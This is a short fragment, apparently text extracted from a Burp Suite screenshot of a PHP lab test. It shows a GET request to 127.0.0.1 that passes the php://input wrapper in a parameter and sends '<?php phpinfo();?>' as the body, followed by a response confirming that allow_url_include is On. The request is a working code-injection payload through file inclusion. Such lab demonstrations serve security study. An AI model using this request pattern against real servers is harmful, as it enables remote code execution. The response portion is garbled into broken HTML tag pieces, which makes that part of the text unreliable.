 Request
Pretty Raw Hex \n
1 GET /test.php?smcq=php://input HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Cache-Control: max-age=0
14 Content-Length: 18
15
16 <?php phpinfo();?>
Response
Pretty Raw Hex Render \n
d class="e">
allow_url_fopen
td>
d class="v">
On
td>
d class="v">
On
td>
>
114
d class="e">
allow_url_include
td>
d class="v">
On
td>